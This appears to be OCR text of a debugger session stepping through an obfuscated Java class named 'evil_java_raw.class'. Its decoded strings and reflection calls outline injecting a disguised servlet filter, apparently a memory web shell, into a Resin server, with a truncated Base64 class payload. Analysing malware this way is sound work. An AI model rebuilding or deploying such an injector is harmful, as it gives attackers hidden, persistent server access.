 va test.class PseudodramaticallyFilter.class evil_java_raw.class test.java main.java
String var72 = (new String(var69)).intern(); var69: {l, o, a, d, e, r, s} var72: "loaders"
switch (var10001) { var10001: 0
case 0:
var6[var4++] = var72; var4: 43 var72: "loaders"
if ((var1 += var2) >= var5) { var5: 29 var2: '\u0007' 7 var1: 29
String[] var0 = var6; var6: {"java.util.Base..., "_loginFilterMa..., "ucp", "setFilt
try {
ClassLoader var8 = Thread.currentThread().getContextClassLoader(); var8: Launche
Class var9 = var8.loadClass(var0[20]); var9: "class com.caucho.server.dispatch.S
Class var10 = var8.loadClass(var0[27]); var10: "class com.caucho.server.dispatch
Class var11 = var8.loadClass(var0[5]); var11: "class com.caucho.server.dispatch.
Class var12 = var8.loadClass(var0[23]); var12: "class com.caucho.server.dispatch
Class var13 = var8.loadClass(var0[38]); var0: {"java.util.Base..., "_loginFilter
Object var14 = var9.getMethod(var0[21]).invoke(var9);
Object var15 = var14.getClass().getMethod(var0[34]).invoke(var14);
String var16 = var0[24];
String var17 = var0[11];
bles
var69 = {char[7]@486} [l, o, a, d, e, r, s]
var72 = "loaders"
var0 = {String[43]@466} ["java.util.Base6...", "_loginFilterMap...", "ucp", "setFilterName", "clearCache", +38 more]
var8 = {Launcher$AppClassLoader@462}
var9 = {Class@565} "class com.caucho.server.dispatch.ServletInvocation" ... Navigate
var10 = {Class@566} "class com.caucho.server.dispatch.FilterConfigImpl" ... Navigate
var11 = {Class@602} "class com.caucho.server.dispatch.FilterMapping" ... Navigate
var12 = {Class@613} "class com.caucho.server.dispatch.FilterMapping$URLPattern" ... Navigate
var0[21] = "getContextRequest"
var0[23] = "com.caucho.server.dispatch.FilterMapping$URLPattern"
var0[34] = "getWebApp"
var0[38] = "com.caucho.server.dispatch.FilterMapper"
Expression:
var0
Result:
result = {String[43]@466} ["java.util.Base6...", "_loginFilterMap...", "u
0 = "java.util.Base64$Decoder"
1 = "_loginFilterMapper"
2 = "ucp"
3 = "setFilterName"
4 = "clearCache"
5 = "com.caucho.server.dispatch.FilterMapping"
6 = "modifiers"
7 = "java.util.Base64"
8 = "_loginFilterMapper"
9 = "getDecoder"
10 = "addFilter"
11 = "yv66vgAAADIA2wgAVggAUgcAWggAjwcAGAEACVpLTTE1Lj
12 = "decode"
13 = "_filterMapper"
14 = "setFilterName"
15 = "getInvocation"
16 = "init"
17 = ".class"
18 = "createUrlPattern"
19 = "_filterClass"
20 = "com.caucho.server.dispatch.ServletInvocation"
21 = "getContextRequest"
22 = "getContextURI"
23 = "com.caucho.server.dispatch.FilterMapping$URLPattern"
24 = "com.caucho.filters.PseudodramaticallyFilter"
?